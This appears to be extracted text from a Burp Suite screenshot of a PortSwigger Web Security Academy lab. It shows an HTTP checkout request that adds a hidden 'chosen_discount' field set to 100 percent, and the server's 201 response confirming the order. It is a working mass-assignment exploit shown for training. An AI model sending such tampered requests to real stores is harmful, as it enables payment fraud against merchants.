 Send Cancel < > Target: https://0a29009003a23429807cadce00340087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a29009003a23429807cadce00340087.web-security-academy.net
3 Cookie: session=p9N84YGA2SxrVYD3aM2UcWGRX6DMaYJr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a29009003a23429807cadce00340087.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 174
11 Origin: https://0a29009003a23429807cadce00340087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
23 {
24 "product_id":"1",
25 "quantity":1
26 }
27 ]
28 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes